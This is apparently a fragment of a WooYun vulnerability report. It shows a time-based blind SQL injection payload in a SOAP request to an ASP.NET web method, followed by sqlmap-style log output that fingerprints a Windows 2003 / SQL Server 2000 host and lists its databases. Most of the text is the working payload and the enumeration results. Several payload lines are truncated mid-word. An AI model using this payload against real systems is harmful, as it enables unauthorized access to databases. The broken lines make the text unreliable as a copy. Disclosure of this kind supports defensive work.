 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns
http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/s
velope/">
<soap:Body>
<DeleteSendedKscj xmlns="http://tempuri.org/">
<p_KscjIDList>-5744) OR 9614=(SELECT COUNT(*) FROM sysusers AS sys1,
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
ysusers AS sys7) AND (9987=9987</p_KscjIDList>
</DeleteSendedKscj>
</soap:Body>
</soap:Envelope>
---
[14:27:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:28:00] [INFO] fetching database names
[14:28:00] [INFO] the SQL query used returns 8 entries
[14:28:00] [INFO] resumed: master
[14:28:00] [INFO] resumed: model
[14:28:00] [INFO] resumed: msdb
[14:28:00] [INFO] resumed: Northwind
[14:28:00] [INFO] resumed: pubs
[14:28:00] [INFO] resumed: tempdb
[14:28:00] [INFO] resumed: WebExam
[14:28:00] [INFO] resumed: ylsw
available databases [8]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] WebExam
[*] ylsw
www.wooyun.org